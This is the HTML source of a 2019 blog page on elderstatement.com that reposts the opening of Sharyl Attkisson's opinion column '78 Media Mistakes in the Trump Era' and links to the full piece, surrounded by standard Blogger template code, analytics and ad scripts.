#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, March 27, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='March 27, 2019' itemprop='datePublished'/>
<meta content='2019-03-27T22:02:00Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' title='78 Media Mistakes in the Trump Era: The Definitive List '>
<img alt='78 Media Mistakes in the Trump Era: The Definitive List ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png' title='78 Media Mistakes in the Trump Era: The Definitive List '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
78 Media Mistakes in the Trump Era: The Definitive List 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-03-27T15:02:00-07:00'>March 27, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/78%20Media%20Mistakes%20in%20the%20Trump%20Era%3A%20The%20Definitive%20List?max-results=5' rel='tag nofollow'>78 Media Mistakes in the Trump Era: The Definitive List</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4889419165293478575' itemprop='articleBody'>
<meta content='      By Sharyl Attkisson., March. 24, 2019   We the media have “fact-checked” President Trump like we have fact-checked no other human bein...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s1600/Screen+Shot+2019-03-27+at+4.01.13+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1056" data-original-width="1600" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Sharyl Attkisson., March. 24, 2019</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">We the media have &#8220;fact-checked&#8221; President Trump like we have fact-checked no other human being on the planet&#8212;and he&#8217;s certainly given us plenty to write about. That&#8217;s probably why it&#8217;s so easy to find lists enumerating and examining his mistakes, missteps and &#8220;lies.&#8221;</span><br />
<br />
<span style="font-family: arial, helvetica, sans-serif;">But as self-appointed arbiters of truth, we&#8217;ve largely excused our own unprecedented string of fact-challenged reporting. The truth is, formerly well-respected, top news organizations are making repeat, unforced errors in numbers that were unheard of just a couple of years ago.</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://sharylattkisson.com/50-media-mistakes-in-the-trump-era-the-definitive-list/" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://sharylattkisson.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html&title=78 Media Mistakes in the Trump Era: The Definitive List ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html&title=78 Media Mistakes in the Trump Era: The Definitive List ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html&title=78 Media Mistakes in the Trump Era: The Definitive List ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png&description=      By Sharyl Attkisson., March. 24, 2019   We the media have “fact-checked” President Trump like we have fact-checked no other human bein...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html&title=78 Media Mistakes in the Trump Era: The Definitive List ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' text='78 Media Mistakes in the Trump Era: The Definitive List '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=78 Media Mistakes in the Trump Era: The Definitive List  >> http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
78 Media Mistakes in the Trump Era: The Definitive List
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/03/houston-us-muslim-schoolkids-sing.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/03/piers-morgan-russia-collusion-hoax-was.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-03-27T15:02:00-07:00'>March 27, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/4889419165293478575' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=4889419165293478575&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4889419165293478575&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4889419165293478575&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4889419165293478575&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4889419165293478575&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4889419165293478575&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/78%20Media%20Mistakes%20in%20the%20Trump%20Era%3A%20The%20Definitive%20List' rel='tag'>78 Media Mistakes in the Trump Era: The Definitive List</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=4889419165293478575&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/03/houston-us-muslim-schoolkids-sing.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/03/piers-morgan-russia-collusion-hoax-was.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/4889419165293478575/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
